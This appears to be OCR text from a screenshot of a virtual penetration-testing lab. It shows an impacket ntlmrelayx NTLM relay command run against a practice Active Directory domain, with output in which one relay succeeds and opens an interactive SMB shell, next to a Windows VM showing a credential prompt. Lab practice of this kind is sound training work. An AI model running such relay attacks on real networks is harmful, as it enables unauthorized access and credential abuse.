 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 19:03
mrhack@kali: ~
File Actions Edit View Help
mrhack@kali: ~ mrhack@kali: ~
(mrhack㉿kali)-[~]
$ sudo impacket-ntlmrelayx -tf target-AD.txt -smb2support -i
[sudo] password for mrhack:
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@10.0.2.220 controlled, attacking target s
mb://10.0.2.220
[-] Authenticating against smb://10.0.2.220 as MARVEL/FCASTLE FAILED
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FCASTLE@10.0.2.220 controlled, attacking target s
mb://10.0.2.221
[*] Authenticating against smb://10.0.2.221 as MARVEL/FCASTLE SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FCASTLE@10.0.2.220 controlled, attacking target s
mb://10.0.2.220
[-] Authenticating against smb://10.0.2.220 as MARVEL/FCASTLE FAILED
THEPUNISHER [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Welco
Edge,
brows
Let's start b
passwords,
Choose a
Add
Microsoft Privacy Statement
File Explorer
File Home Share View
Quick access
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
7 items
Frequent folders (6)
Desktop
This PC
Downloads
This PC
Documents
This PC
Pictures
This PC
eenshots
Windows Security
Enter network credentials
Enter your credentials to connect to: 10.0.2.5
User name
Password
Domain: MARVEL
Remember my credentials
The user name or password is incorrect.
OK Cancel
Microsoft Store
Type here to search
44°C
2:03 AM
9/18/202
Right Control
6
9+
ENG
2:03 AM
9/18/2023